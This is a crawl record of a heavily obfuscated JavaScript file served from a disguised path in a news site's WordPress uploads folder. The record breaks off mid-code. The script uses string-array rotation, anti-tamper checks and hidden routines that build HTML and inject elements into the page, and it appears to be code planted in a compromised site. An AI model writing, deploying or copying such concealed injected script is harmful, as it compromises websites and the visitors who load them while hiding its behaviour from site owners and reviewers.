

--- FILE ---
content_type: application/javascript
request_url: https://www.batitrakyahaber.com/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js
body_size: 321879
content:
(function(_0x41bfb0,_0x567441){function _0x5b6773(_0x1aba6b,_0x52833e,_0x32e899,_0x20a08a,_0x531a19){return _0xb38c(_0x531a19- -0x8,_0x32e899);}function _0x509263(_0x58f3d7,_0x28582e,_0x53da4b,_0x4dc5b4,_0xde2df6){return _0xb38c(_0x4dc5b4- -0x77,_0x58f3d7);}function _0x218d3f(_0x540638,_0x243606,_0xb1e820,_0x38b6ae,_0xbc56b8){return _0xb38c(_0xbc56b8-0x193,_0xb1e820);}function _0x1f2f3f(_0x3adad1,_0x512d1e,_0x2d2862,_0x2b30ab,_0x145e53){return _0xb38c(_0x2d2862-0x2bc,_0x512d1e);}function _0x40b10a(_0x431898,_0x579399,_0x5b2f12,_0x1f4a5a,_0x5aa5a0){return _0xb38c(_0x1f4a5a- -0x29b,_0x5b2f12);}var _0x2d1412=_0x41bfb0();while(!![]){try{var _0x4f96ab=-parseInt(_0x40b10a(0xab3,-0x826,0x801,0x651,-0x640))/(0x1fd7+0x94*0x16+-0x2c8e)*(parseInt(_0x40b10a(-0xc67,0x106,-0x944,-0xd2,-0xe63))/(-0x1*-0x23+0x2485*0x1+0x1253*-0x2))+parseInt(_0x40b10a(0x1ad5,0x2320,0x1059,0x16f9,0x148a))/(0x21be+0xbcc+-0x2d87)+-parseInt(_0x5b6773(0x171a,0xf66,0x23d9,0xcb0,0x1609))/(0x2110+0x12*-0x123+-0xc96)*(parseInt(_0x218d3f(0x8b6,0x1502,0x11af,0x15c2,0x1611))/(0x24a3*-0x1+-0x1346*-0x1+0x1*0x1162))+parseInt(_0x218d3f(0x1179,0x2086,0x11fa,0x107b,0x1d42))/(-0x26a2*-0x1+-0xfbe*-0x2+-0x4618)*(parseInt(_0x5b6773(0xc8f,0x446,0x196e,0x150b,0xbbd))/(-0x221*-0x7+-0x2255+0x125*0x11))+-parseInt(_0x40b10a(0x143b,0x26e8,0x15d4,0x1b38,0x1df1))/(0x42*-0x68+-0x17f*0x1a+0x41be)*(parseInt(_0x1f2f3f(0xc03,0x23e1,0x19ee,0x18e9,0x2668))/(-0x92e+0xd1d+-0x3e6*0x1))+parseInt(_0x509263(0xcb2,0x1796,0xa20,0x1117,0x19d1))/(0x1b9b+-0x335*-0xb+-0xfb6*0x4)+parseInt(_0x509263(0xdb1,0x14b1,0x72b,0xd19,0x1932))/(-0x11*-0x2d+-0x1*0x1871+0x1*0x157f);if(_0x4f96ab===_0x567441)break;else _0x2d1412['push'](_0x2d1412['shift']());}catch(_0x230750){_0x2d1412['push'](_0x2d1412['shift']());}}}(_0x5397,0x1*-0x37ddc+0x1a0d4*0x3+-0xbb9*-0x28));var _0x42204a=(function(){var _0x1e5696={'etQox':function(_0x3bb39f,_0x3fd08d){return _0x3bb39f-_0x3fd08d;},'CaMgC':function(_0x2c1a04,_0x30d86a){return _0x2c1a04>_0x30d86a;},'mFhSm':function(_0x1080dd,_0x591b3d){return _0x1080dd*_0x591b3d;},'TNRFL':function(_0x2b9a0d,_0x225a17){return _0x2b9a0d+_0x225a17;},'YnKqq':function(_0x30a0cb,_0x415c0f){return _0x30a0cb(_0x415c0f);},'UfVxE':_0x3f9831(0x19af,0x21f1,0x13b8,0x27f5,0x10e7)+_0x3f9831(0x23,-0x122,0xf0,-0x581,-0xb0d)+_0x3f9831(0x1a97,0x19bc,0x19b8,0x2224,0x140b)+_0x101118(-0x5b,-0x7fc,0x4f0,0xa41,0xcf6)+_0x31f6af(0xf1e,0x152a,0x1150,0x904,0x7b7)+_0x13bd48(0x1711,0x980,0x1ffa,0x1a13,0x1a64)+_0x2dd9ea(0x2155,0x1ae7,0x23ff,0x103e,0x18ee)+_0x2dd9ea(0x1fa0,0x9c2,0x1507,0x195e,0x1419)+_0x2dd9ea(-0x382,-0x39f,0x143d,0xda1,0x71a)+_0x101118(0x21e2,0x2375,0x1cb9,0x206d,0x10e1)+_0x13bd48(0x56d,-0x6cb,0xb31,0xfd6,0x752)+_0x3f9831(0x17a9,0x1586,0xb0d,0xf12,0xdd4)+_0x3f9831(0x9c3,-0x1e3,0x1055,0x31d,0x594)+_0x3f9831(0xf60,0xe33,0x15f,0xa73,0x12f2)+_0x101118(0xfba,0x59d,0xee1,0x3fb,0x1ac7)+_0x3f9831(0xd4,0x6c3,0x2ac,-0x866,-0x745)+_0x13bd48(0x7da,0x63b,0x110,-0x433,-0x1b2)+_0x3f9831(0x439,-0x66d,-0x44d,-0x9e7,0xbb6)+_0x101118(0x1611,0x149e,0x12ba,0x1f89,0x1c73)+_0x2dd9ea(0x547,0x1214,-0x61d,-0x60a,0x569)+_0x101118(0x127b,0x1fab,0x1bd2,0x24b6,0x14e2)+_0x2dd9ea(0x4b9,0xd5b,0x1a86,0xcd8,0x12ee)+_0x3f9831(0x10b,0x9ae,0x263,0xe0c,0x9bb)+_0x31f6af(0xc5f,0x53c,-0x53,0x993,0xac3)+_0x31f6af(0xe02,0x16f6,0x889,0x1454,0x1b62)+_0x31f6af(0xa33,0x2468,0x1a23,0x1882,0xbde)+_0x101118(0x1d5b,0x1910,0x17c6,0x1405,0xd26),'FWaaL':_0x2dd9ea(-0x27c,0x86e,0xbd7,-0x232,0x1fc)+_0x3f9831(0x17f5,0x265a,0x170e,0x242f,0xb41)+_0x31f6af(0xd20,-0x8d,-0x15,0x479,0x9b7)+_0x2dd9ea(-0x43c,-0x5a9,-0x221,0xcf0,0x24c)+_0x2dd9ea(0x5ff,0xc6f,0x126b,0x1480,0xd1f)+_0x13bd48(0x1ec0,0x1753,0x1b2b,0x236c,0x1921)+_0x2dd9ea(0xfc1,0x995,0x551,-0xa7e,0x30c)+_0x3f9831(0x11af,0x755,0x1af8,0x14e5,0x56b)+_0x3f9831(0xba4,0x1232,0x568,0x1367,0x10f7)+_0x2dd9ea(0x1818,0x1c7f,0x218c,0x18a9,0x179e)+_0x31f6af(0x8e9,0x7ca,0xe17,0x14cd,0x1774)+_0x13bd48(0x10e8,0x872,0x1abe,0xadc,0x1a23)+_0x13bd48(0x1810,0x9f1,0x9dd,0x22ef,0xe49)+_0x13bd48(0xe67,0x370,0x129,0x169c,0x1bd6)+_0x3f9831(0x172b,0x1990,0x2052,0x2564,0xaa0)+_0x2dd9ea(0x125b,0xabf,0x22b7,0xa2d,0x1527)+_0x101118(0x17a,0xd0e,0xa1c,0x3ee,-0x12)+_0x101118(0x1467,0x1bf9,0x18f3,0x1796,0x2637)+_0x2dd9ea(0xa6,0x2db,-0x99f,0x801,-0xab)+_0x3f9831(0xcce,0x7bf,0x12c,0xe1b,0x1565)+_0x2dd9ea(0x10c3,0x1217,0x1312,0x133d,0x184e)+_0x13bd48(0x1643,0x14ff,0x13ea,0x166b,0x191d)+_0x3f9831(0xae6,0xf2a,0xfab,0x12ee,0x987)+_0x101118(0xbb4,0x19cf,0xd55,0x12e1,0xa66)+_0x13bd48(0x14fc,0xcd2,0x717,0xeff,0xefe)+_0x3f9831(0x1892,0x1642,0x21d3,0x1c44,0x152c)+_0x31f6af(0x13ab,0x2c7a,0x1b12,0x1e7b,0x177b)+_0x13bd48(0x104c,0x196e,0x1498,0x1024,0x5c6)+_0x31f6af(0xff1,0x168f,0x162f,0xb0a,0x709)+_0x13bd48(0x1990,0x23e4,0x2301,0x2036,0xbc9)+_0x101118(0x2502,0x1b4d,0x1be9,0x1c73,0x170c)+_0x3f9831(0xf92,0x883,0x15e1,0x17db,0x1dee)+_0x31f6af(0x531,0x15c9,0x11d3,0x100a,0x318)+_0x2dd9ea(0x1038,0x705,-0x802,0x5e5,0x3e7)+_0x31f6af(0x1000,0x11f2,0x1de9,0x122b,0x16eb)+_0x13bd48(0x9cd,0x1330,0x12bd,0x15b6,0x102c)+_0x101118(0xb49,0x235c,0x1861,0xfce,0xb4b)+_0x101118(0x806,0xe65,0x7b4,-0xc5,0x94e)+_0x2dd9ea(-0x98b,0xd45,0x8bb,0x5aa,0x18d)+_0x3f9831(0x18e0,0x2106,0x1b63,0xc00,0x1e0e)+_0x31f6af(0x165f,0x1dbd,0x1c96,0x212b,0x1c8d)+_0x2dd9ea(0x14f4,0x18c4,0xabf,0x1e85,0x10cb)+_0x2dd9ea(0x165e,0x1b9c,0x1efd,0x13f1,0x17fa)+_0x2dd9ea(-0x666,0x8e4,0x1080,0x501,0x238)+_0x31f6af(0x59b,0xfae,0x1519,0x920,0x14fb)+_0x101118(0x2390,0x195c,0x1e5d,0x12c6,0x1172)+_0x13bd48(0x1703,0x120e,0x1b0a,0x169d,0x2176)+_0x13bd48(0x14c4,0x1fa7,0x1baa,0xc14,0x16f4)+_0x3f9831(0x1859,0x2034,0x1a82,0xe2f,0x117d)+_0x13bd48(0x154e,0x9df,0xe4d,0x115a,0xe17)+_0x31f6af(0x2370,0x1e70,0x1d5c,0x1e2f,0x1edc)+_0x101118(0x2323,0x11e3,0x1ab1,0x23db,0x11b0)+_0x2dd9ea(0x16b0,0x148f,0x26c,0xdd2,0xe34)+_0x3f9831(0xa5e,0x30,-0x209,0x413,0xc2c)+_0x101118(0x106f,0x194d,0x1b8a,0x1612,0x1eaf)+_0x31f6af(0x191a,0xf29,0x149c,0x1bc2,0x294d)+_0x101118(0x17dc,0x2131,0x1476,0xc59,0x1978)+_0x101118(0x1a8f,0x1339,0xf0d,0xdeb,0x119d)+_0x31f6af(0x148e,0x1442,0x112f,0xab5,0x67c)+_0x101118(0xde0,0xd5a,0x5fd,-0x476,0x9b5)+_0x31f6af(0x1647,-0x4d4,0xf78,0x7f6,0xc)+_0x2dd9ea(-0x4ca,-0x9e9,-0x75a,-0x897,0x25c)+_0x31f6af(0x2b78,0x239c,0x15b6,0x1dd2,0x20a5),'MxFNZ':_0x13bd48(0x62c,0x94a,0xaf8,0xa81,0x12d0),'vGsbH':function(_0x10b06b){return _0x10b06b();},'Ellzl':function(_0x2fcf78,_0x1e79e1){return _0x2fcf78!==_0x1e79e1;},'QHtvg':_0x2dd9ea(0x136f,0xa43,-0x495,0x1440,0x624),'xkRYj':_0x3f9831(0x8e5,-0x2de,0x16a9,-0x49c,-0x1b5),'nsIdi':_0x3f9831(0x537,0x151,0x53e,0x750,0x9c2),'DMnsR':function(_0x34c2b2,_0x4e64df){return _0x34c2b2!==_0x4e64df;},'mQgah':_0x101118(0xf96,0x260e,0x18a5,0x2692,0x1ac8)};function _0x3f9831(_0x122dd8,_0x455b39,_0x5a2357,_0x3ec98e,_0x51cd88){return _0xb38c(_0x122dd8- -0x334,_0x3ec98e);}function _0x13bd48(_0x43c3bf,_0x5b99e6,_0x410168,_0xe709c1,_0x5802a6){return _0xb38c(_0x43c3bf-0x30c,_0xe709c1);}function _0x31f6af(_0x32f1ba,_0xcc3abf,_0x18b54b,_0x38447b,_0x3034ca){return _0xb38c(_0x38447b-0x330,_0x3034ca);}var _0x38c1ab=!![];function _0x101118(_0xfcde92,_0x583050,_0x3bc66e,_0x5801f6,_0x3eb725){return _0xb38c(_0x3bc66e-0x1c4,_0x583050);}function _0x2dd9ea(_0x234c94,_0x23c5b7,_0x15a571,_0x1e768d,_0x3b8e17){return _0xb38c(_0x3b8e17- -0x264,_0x23c5b7);}return function(_0x443f6e,_0x371504){var _0x3b2c6c={'UGaOJ':function(_0x43168e,_0x84379e){function _0x52b6a4(_0x56983f,_0x55f443,_0x5596c3,_0x46c5e7,_0xe51fce){return _0xb38c(_0x46c5e7-0x2f7,_0xe51fce);}return _0x1e5696[_0x52b6a4(0x315,0xd85,0x772,0x818,-0x1db)](_0x43168e,_0x84379e);},'uUcbw':function(_0x478daa,_0x487f29){function _0x2899a2(_0xd09da,_0x47f581,_0x3ba4f1,_0x2f6847,_0x5b6717){return _0xb38c(_0x2f6847-0x2b9,_0x5b6717);}return _0x1e5696[_0x2899a2(0x1019,0x1875,0x2387,0x153f,0xcca)](_0x478daa,_0x487f29);},'zKlGd':function(_0x56c526,_0x5f0984){function _0x14b80c(_0x3c36a7,_0x29627f,_0x156087,_0x3d8c7d,_0x2c6960){return _0xb38c(_0x3c36a7- -0x1ee,_0x156087);}return _0x1e5696[_0x14b80c(0x188a,0x160a,0xe2e,0xa7f,0x13e9)](_0x56c526,_0x5f0984);},'iUvdy':function(_0x15ce2e,_0x3ed737){function _0x2e1968(_0x51d722,_0x2cb1a4,_0x54b9b1,_0x2a9c98,_0x2d4823){return _0xb38c(_0x2d4823- -0x2f3,_0x2cb1a4);}return _0x1e5696[_0x2e1968(0x1537,0xd67,0xf0b,0x15c8,0xc18)](_0x15ce2e,_0x3ed737);},'IPCCA':function(_0x50f6ea,_0x57e3bb){function _0x1b0ce1(_0x145573,_0x39eba6,_0x2a384d,_0x457db8,_0xcbaa5f){return _0xb38c(_0x145573- -0x1a9,_0xcbaa5f);}return _0x1e5696[_0x1b0ce1(0x12f7,0x48c,0x1511,0xac7,0xe2a)](_0x50f6ea,_0x57e3bb);},'mzTHO':_0x1e5696[_0x442977(0x1eed,0x1135,0xba3,0xf9e,0x15fe)],'HIMYG':_0x1e5696[_0x442977(0xc0a,0x17d9,0x164e,0xbbc,0x16b2)],'FwPSj':_0x1e5696[_0x1d6676(0xc81,0x1790,0xa28,0xf05,0xd68)],'tIsjP':function(_0x49081b){function _0x2d52fb(_0x37a99f,_0x2794ec,_0x7863d0,_0x397bb3,_0x1141a8){return _0x442977(_0x37a99f-0xa7,_0x37a99f- -0x8f,_0x397bb3,_0x397bb3-0x30,_0x1141a8-0xd0);}return _0x1e5696[_0x2d52fb(0x18b7,0x22e1,0x1e1b,0x2523,0xd70)](_0x49081b);},'CytvL':function(_0x1eaf09,_0xff05ad){function _0x3c1650(_0x489756,_0x20fc72,_0x552cd8,_0x108946,_0xc14659){return _0x4dc024(_0x552cd8-0x5a4,_0x20fc72-0x1e0,_0xc14659,_0x108946-0x1b,_0xc14659-0xd6);}return _0x1e5696[_0x3c1650(0x10ec,0x2062,0x1941,0x2050,0x22d5)](_0x1eaf09,_0xff05ad);},'Dvhcr':_0x1e5696[_0x1d6676(-0x55f,0xfd1,0x78d,-0x4f3,0x90b)],'fMHkN':_0x1e5696[_0x1d6676(0xfd5,0x1641,0x1342,0x360,0x107d)],'AvtdA':function(_0x4fc524,_0x3206f9){function _0x2fb76f(_0x33e76b,_0x51c79c,_0x1eb08c,_0x5d3e4b,_0xb50753){return _0xc48905(_0x33e76b-0x71,_0x51c79c-0x299,_0x1eb08c-0x141,_0x5d3e4b-0x12,_0x33e76b);}return _0x1e5696[_0x2fb76f(0x2446,0x1698,0xc6c,0x1fdf,0x18a5)](_0x4fc524,_0x3206f9);},'UUjoA':_0x1e5696[_0xc48905(0x525,0x326,0x3a1,-0xb38,0xbfc)]};function _0x4dc024(_0x18a331,_0x2c6348,_0x45648d,_0x12df79,_0x5f54d4){return _0x13bd48(_0x18a331- -0x6a6,_0x2c6348-0xe8,_0x45648d-0xc2,_0x45648d,_0x5f54d4-0x6d);}function _0x1fb603(_0x546c91,_0x1b17dc,_0xc3a63c,_0x2f534c,_0x5cfb04){return _0x13bd48(_0x1b17dc- -0x16c,_0x1b17dc-0x16b,_0xc3a63c-0xa,_0x546c91,_0x5cfb04-0x6e);}function _0xc48905(_0x469675,_0x193bca,_0xbf67ec,_0x30c34d,_0x721d56){return _0x13bd48(_0x193bca- -0x644,_0x193bca-0x7b,_0xbf67ec-0x1c7,_0x721d56,_0x721d56-0x64);}function _0x442977(_0x46dcb9,_0x59811,_0x209bba,_0x46bbbf,_0x512d5f){return _0x101118(_0x46dcb9-0x115,_0x209bba,_0x59811- -0x2b7,_0x46bbbf-0xa5,_0x512d5f-0x31);}function _0x1d6676(_0x160b7e,_0x4a0759,_0x53bc08,_0x533c6a,_0x17a9a5){return _0x31f6af(_0x160b7e-0x14d,_0x4a0759-0x1ab,_0x53bc08-0x167,_0x17a9a5- -0x423,_0x53bc08);}if(_0x1e5696[_0x442977(-0x662,0x792,0x469,-0xb2,0x715)](_0x1e5696[_0x4dc024(0x57b,-0x547,-0x16b,0x4e0,0x48b)],_0x1e5696[_0x442977(-0x14e,0x822,0x6a7,0x15eb,-0xb6)])){for(var _0x1c8e94=_0x3b2c6c[_0x1d6676(0x285e,0x1ce0,0x2323,0x243f,0x1ae7)](_0x3df756[_0xc48905(-0xa3d,0x378,0xfc5,-0x8a4,-0x62a)+'h'],0x1*-0x1f33+0x9*-0x99+-0x5*-0x751);_0x3b2c6c[_0x1fb603(0x11a2,0x1218,0x1f8d,0x2043,0x19c6)](_0x1c8e94,0x1f45+0x5f4+0x1*-0x2539);_0x1c8e94--){var _0xd4afa8=_0x14600a[_0x1d6676(0x83b,0x18ad,0x17d0,0x164a,0xd37)](_0x3b2c6c[_0x1d6676(0x2163,0x1160,0x1a6e,0x13a2,0x1d04)](_0x1f5592[_0x442977(0xca6,0xaf,-0xdbe,-0xd8d,-0xaed)+'m'](),_0x3b2c6c[_0x1fb603(0x1a26,0xc8b,0x468,0x1620,0x105e)](_0x1c8e94,0xeb0+0x14af+-0x235e)));[_0x5bc978[_0x1c8e94],_0x45fb66[_0xd4afa8]]=[_0x1341da[_0xd4afa8],_0x341863[_0x1c8e94]];}return _0x3dfc8b;}else{var _0x4da352=_0x38c1ab?function(){function _0x575ebc(_0x5d1add,_0x5a358e,_0x344809,_0x5f59a6,_0x2f8f20){return _0x1fb603(_0x344809,_0x2f8f20- -0x11c,_0x344809-0xc1,_0x5f59a6-0x1c9,_0x2f8f20-0x1c4);}function _0x45d52c(_0x369e0a,_0x3c561f,_0x590940,_0x54594a,_0xa312f3){return _0x4dc024(_0xa312f3- -0x2a,_0x3c561f-0x3a,_0x54594a,_0x54594a-0x9d,_0xa312f3-0x12b);}function _0x53ad86(_0x441ea4,_0x594b20,_0x4c1ea2,_0x3666f8,_0x4db4a1){return _0x1d6676(_0x441ea4-0x176,_0x594b20-0x181,_0x4c1ea2,_0x3666f8-0x3d,_0x594b20- -0x2b7);}function _0x5eef5e(_0x1366ae,_0x534658,_0x2319f3,_0x19293f,_0x3314f5){return _0x1fb603(_0x534658,_0x3314f5- -0xb3,_0x2319f3-0x53,_0x19293f-0x1de,_0x3314f5-0xc3);}function _0x2021ea(_0x4388f4,_0x53edfd,_0x4ea6c5,_0x153eae,_0x52578b){return _0x1d6676(_0x4388f4-0x1c6,_0x53edfd-0xe2,_0x4388f4,_0x153eae-0x127,_0x53edfd-0x266);}if(_0x3b2c6c[_0x2021ea(0x12a9,0xfb6,0x155a,0x8b4,0x576)](_0x3b2c6c[_0x2021ea(0x1ad6,0x1b9c,0x1752,0x11cf,0xf05)],_0x3b2c6c[_0x575ebc(0x7f7,0x21f3,0xd6a,0x1922,0x162c)])){if(_0x371504){if(_0x3b2c6c[_0x45d52c(0x10c0,0x97c,0xe9f,0xa1a,0x333)](_0x3b2c6c[_0x575ebc(0xb39,0x861,0x5fd,0xbc7,0x1b7)],_0x3b2c6c[_0x575ebc(-0xfb,0x70b,0x219,-0x232,0x1b7)]))return _0x2020b9;else{var _0xfb780b=_0x371504[_0x45d52c(0xc33,0x5b2,0x209e,0xc59,0x13c0)](_0x443f6e,arguments);return _0x371504=null,_0xfb780b;}}}else{var [_0x589b29,_0x3c76aa]=_0x3b2c6c[_0x2021ea(0x1059,0xeba,0xb08,0x1d26,0x1a7)](_0x74d607,[{'data':_0x3b2c6c[_0x575ebc(0xeac,0x2007,0x1f35,0xd0f,0x1863)]},{'cl':'\x20*','data':_0x3b2c6c[_0x2021ea(0x1849,0xbfe,0xbae,0x156a,0x105b)]}]);_0x589b29[_0x575ebc(0x1091,0x223a,0x13fa,0xe41,0x184f)]=_0x3b2c6c[_0x2021ea(0x1f8e,0x115e,0x17c1,0x2fc,0x197e)],_0x589b29[_0x5eef5e(0x22f5,0xdcd,0x1ed7,0x2380,0x1aea)+_0x53ad86(0x78e,0x69c,0x1255,0x8e2,0x9d6)+'d'](_0x3b2c6c[_0x575ebc(0x13f5,0x13a1,0xb94,0x172a,0x907)](_0x34df37)),_0x45fd1f[_0x53ad86(0xc7f,-0x69,-0xc6c,0xbe0,-0xd49)][_0x575ebc(0x28b3,0x13bc,0x1c19,0x172f,0x1a81)+_0x2021ea(0x154d,0xbb9,0x1326,0xa84,0x472)+'d'](_0x589b29);}}:function(){};return _0x38c1ab=![],_0x4da352;}};}()),_0x2b0a40=_0x42204a(this,function(){var _0x1a0ee0={};function _0x3f7f22(_0xc9ea0f,_0x35764a,_0x18289f,_0x46bdc6,_0xe71e89){return _0xb38c(_0xe71e89-0x21c,_0xc9ea0f);}function _0x2c3210(_0x81faef,_0xbba20c,_0xf34af0,_0x41658d,_0x51c3ff){return _0xb38c(_0x51c3ff-0x2d9,_0xf34af0);}_0x1a0ee0[_0x3f7f22(0x3a6,0x5c7,0x10fc,0xe17,0x418)]=_0x3f7f22(0x1e16,0x18ab,0x18ff,0xea3,0x1cdf)+_0x15649f(0x17db,0x269b,0x1d90,0x1c9f,0x2851)+'+$';function _0x53fcb4(_0x2a3896,_0x498538,_0x5bfe96,_0xc09bce,_0x35f43f){return _0xb38c(_0xc09bce- -0x274,_0x35f43f);}function _0x4f9499(_0x2c48e1,_0x439faf,_0x4c7067,_0x4db4f9,_0x125788){return _0xb38c(_0x4c7067- -0xb,_0x2c48e1);}function _0x15649f(_0x5949a4,_0x3ca7f3,_0x59617d,_0x423c2e,_0xf7b3ac){return _0xb38c(_0x59617d-0x360,_0x5949a4);}var _0x51054c=_0x1a0ee0;return _0x2b0a40[_0x3f7f22(0x1ca9,0x2ab2,0x25f3,0x14da,0x1f73)+_0x2c3210(0x648,-0x23f,0x36a,-0x709,0x73f)]()[_0x53fcb4(0xaaf,0x753,0xee6,0x4d2,0x36d)+'h'](_0x51054c[_0x2c3210(-0x46b,0x66e,-0x7ff,0x885,0x4d5)])[_0x3f7f22(0x24f3,0x2b29,0x16c4,0x11d9,0x1f73)+_0x53fcb4(0xe3d,-0xaf0,0xbac,0x1f2,0xff9)]()[_0x15649f(0x138b,0x10c6,0xc44,0x17ac,0x198d)+_0x3f7f22(0x1b3a,0x153f,0x10ea,0x1d33,0x1787)+'r'](_0x2b0a40)[_0x3f7f22(0xd2e,0xfd,0x3fb,-0x43d,0x962)+'h'](_0x51054c[_0x15649f(0x6d1,0x1031,0x55c,-0x303,0xe25)]);});_0x2b0a40();var _0x5d0015=(function(){var _0x1b935e={'XYqDQ':function(_0x466a98,_0x82b1f8){return _0x466a98==_0x82b1f8;},'TmhEW':function(_0x3f2894,_0x2356a8){return _0x3f2894!==_0x2356a8;},'SSqwW':_0x1eab1f(0x15fe,0x8b1,0xa47,0xb7e,0x101b),'CAWlB':function(_0x328bc4,_0x56391b){return _0x328bc4===_0x56391b;},'xesvq':_0x1eab1f(0x8f1,0xb26,0x6b0,0xfc,0x408),'zpzLv':_0x2aac89(0x127f,0xa1f,0xb35,0x1098,0x559)+_0x1eab1f(0x2409,0x1f2e,0xdc8,0x1481,0x15b7),'uZEqj':function(_0x428c7b,_0x5a673e){return _0x428c7b(_0x5a673e);},'rvoYe':_0x1eab1f(0x1f6,0x17d7,0x226,0xe2f,0xa9a)+_0x2aac89(-0x6ca,-0x71f,0x828,0x675,0x26e)+_0x27e2ce(0x1bc2,0x1fda,0x18fc,0x2781,0x1dce)+_0x2aac89(0x1d64,0x1fca,0x12ed,0x1d0f,0x1596)+_0x27e2ce(0x252,-0x324,0x45d,-0xa49,-0x873)+_0x1eab1f(-0x8cc,0xb1c,-0xa7f,0xda8,-0x91)+_0x1eab1f(0x1049,0x120e,0x18d3,0x7b1,0xeb7)+_0x1eab1f(0x1168,0x532,0x1996,0x1d02,0x1111)+_0x715d05(0x66e,0x8ca,0x1223,0xb82,0x157e)+_0x2aac89(0x1ba4,0x1340,0x1d06,0x1b56,0x16d8)+_0x58149e(0x13fb,0x5c7,0xad3,0x1499,0xed4)+_0x1eab1f(0x213e,0xd26,0x13e0,0x1eac,0x162c)+_0x58149e(0x7e1,-0x2bd,0xbed,0xbef,0x2e2),'boxvx':function(_0x35805f,_0x1197f6){return _0x35805f+_0x1197f6;},'EYhfP':_0x58149e(0x1dcd,0xf65,0x1e15,0x11bb,0x1d96)+_0x2aac89(0x38e,0x1185,0x1891,0x10c9,0x1d46)+_0x27e2ce(-0x89,0x108,-0x740,-0xa47,0x176)+_0x2aac89(0xb67,0xae0,0x1183,0x1559,0xa61)+_0x1eab1f(0x685,0x97f,-0xf1,-0x6df,0x248)+_0x1eab1f(0x1346,0x18a4,0x851,0x151e,0x10c0)+_0x715d05(0x1937,0x125f,0x8ad,0x762,0x202a)+'\x22>','XNpxv':function(_0xd2ddce,_0x3952db){return _0xd2ddce(_0x3952db);},'owgcU':_0x27e2ce(0x14b5,0x1fe0,0x1a1c,0xe74,0x21ad)+_0x2aac89(0x7d3,0xbd8,0xcb,0xc93,0xb0c),'NHiUu':_0x1eab1f(0x160d,0x183c,0xd35,0x12ac,0x1667)+_0x27e2ce(0x99b,0xb91,0x3a8,-0x329,0x169b),'tWTEB':_0x1eab1f(-0x7,0x930,0x6e4,0xe6a,0xa9)+_0x2aac89(0x8c5,0x1c3,0x919,0x9c2,0x381),'vZIKy':_0x2aac89(0x1c64,0x12e7,0x18bc,0x1b44,0x2651)+_0x1eab1f(0x184d,0x116d,-0x1c8,0xcab,0xaad)+_0x27e2ce(0x124c,0xf16,0x4ab,0xecf,0x11aa)+_0x58149e(0x91f,-0xe8,0x856,0x15bc,0xd52)+_0x715d05(0x455,0xd66,0x13fe,0x18bd,0x109f)+_0x715d05(0x1507,0x13db,0x85a,0xe6c,0x5bb)+_0x1eab1f(-0x5aa,-0x4b1,-0x1b4,0x3b1,0x432),'rhuUZ':_0x2aac89(0x16da,0xfd7,0x1508,0x8da,0xb6b),'gkkgl':_0x27e2ce(0x1238,0x1d45,0xca8,0x1328,0xc54)+'n>','RWHOI':function(_0xe09cff,_0x30ceb4){return _0xe09cff(_0x30ceb4);},'BgXiH':_0x2aac89(0xc1c,0x5d8,0x1570,0xad4,0x1508)+_0x715d05(0x2a7b,0x1c65,0x21cd,0x1602,0x1f66)+_0x2aac89(0xcb7,0x1bb5,0x1873,0xdf4,0x14c5)+_0x58149e(0x668,-0x4ef,0x1363,0xa2c,0x885)+_0x58149e(0x84d,0x1f22,0x86e,0x3ac,0x118a)+_0x58149e(0x2240,0x2462,0x25a9,0x2150,0x1c51)+_0x2aac89(-0x301,0xde1,0x1042,0xafd,-0x343)+_0x1eab1f(0x14cf,0x2ff,0xe2c,0x581,0xf55)+_0x715d05(0x2214,0x1756,0xf1b,0x1159,0xc6e)+_0x58149e(0x137,0x1348,0xf78,0x1801,0xc49)+_0x58149e(0x131c,-0x18d,-0x32d,0x67e,0xa60)+_0x58149e(0xe6d,0x409,0x1420,0x5e8,0xf0b)+_0x58149e(-0x53f,0xc84,0x3b3,-0x5c7,0x5dc)+_0x1eab1f(0x234c,0x20e6,0x1ed4,0x260e,0x1a7e)+_0x715d05(0x1e81,0x1b6e,0x2959,0x1511,0x18df)+_0x27e2ce(0xf82,0x185b,0x4d2,0x453,0xd66)+_0x27e2ce(0x42d,-0x6bc,0x47d,0x11e2,0x9ae)+_0x58149e(0x1d80,0x1309,0x1470